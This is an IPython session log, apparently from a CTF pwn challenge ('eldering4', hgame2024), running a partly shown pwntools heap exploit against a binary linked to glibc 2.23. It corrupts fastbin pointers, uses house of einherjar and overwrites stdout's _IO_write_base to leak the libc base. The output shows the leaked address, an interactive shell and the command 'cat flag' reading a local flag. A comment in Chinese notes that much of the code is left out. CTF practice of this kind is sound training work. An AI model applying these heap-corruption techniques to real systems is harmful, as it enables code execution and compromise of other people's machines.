 > ipython
Python 3.11.7 (main, Jan 29 2024, 16:03:57) [GCC 13.2.1 20230801]
Type 'copyright', 'credits' or 'license' for more information
IPython 8.22.1 -- An enhanced Interactive Python. Type '?' for help.
In [1]: %load eldering4.py
...:     delNote(0, 5)                                       # now chunk 5 is in unsorted bin and fastbin
...:     addNote(0, 0x98, b'0'*0x88 + p64(0x71) + p64(chunkHead)) # 5 mod chunk 5's fd in fastbin
...:     addNote(0, 0x68) # 6 chunk 5 in fastbin
...:     addNote(0, 0x68, b'\0'*0x3 + p64(0)*2 + p64(0x71) + p16(wStdoutOffset)) # 7 alloc below stdout, force a chunk and mod stdout, 1/16 chance
...:     delNote(0, 5)
...:     delNote(0, 6)                                       # restore heap layout (like line 80)
...:
...:     # house of einherjar #2, alloc to stdout and mod _IO_write_base
...:     addNote(0, 0x98, b'0'*0x88 + p64(0x71) + p64(chunkHead + 0x1b)) # 8
...:     addNote(0, 0x68) # 9
...:     addNote(0, 0x68) # 10
中间省略大量代码
...:
In [3]: payload(1)
[x] Starting local process './eldering4'
[+] Starting local process './eldering4': pid 9249
[*] '/home/Rocket/glibc-all-in-one/libs/2.23-0ubuntu3_amd64/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] '/home/Rocket/pwn/hgame2024/eldering4'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x3f9000)
    RUNPATH:  b'/home/Rocket/glibc-all-in-one/libs/2.23-0ubuntu3_amd64'
[+] leak libcBase: 0x725edf600000
[*] Switching to interactive mode
cat flag
hgame{local_flag}
exit
[*] Got EOF while reading in interactive
[*] Process './eldering4' stopped with exit code 0 (pid 9249)
[*] Got EOF while sending in interactive
Out[3]: 1
In [4]: